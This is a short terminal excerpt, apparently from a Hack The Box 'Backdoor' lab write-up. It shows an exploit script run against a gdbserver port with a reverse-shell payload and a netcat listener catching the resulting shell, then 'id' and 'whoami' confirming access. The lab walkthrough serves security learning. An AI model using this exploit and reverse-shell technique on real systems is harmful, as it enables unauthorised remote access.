 ❯ python3 gdbexploit.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
~/htb/backdoor/exploits ✔
❯ netcat -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.67] from (UNKNOWN) [10.10.11.125] 41144
id
uid=1000(user) gid=1000(user) groups=1000(user)
whoami
user